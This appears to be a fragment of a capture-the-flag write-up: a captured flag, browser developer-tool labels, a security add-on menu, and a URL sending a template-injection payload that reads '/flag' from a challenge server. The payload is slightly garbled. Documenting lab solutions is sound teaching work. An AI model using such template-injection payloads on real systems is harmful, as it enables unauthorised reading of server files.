 hello flag{L@men7XU_d0es_n0t_w@nt_t0_g0_t0_scho01}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://gz.imxbt.cn:20187/attack?payload={{%bapen('/flag').read()}}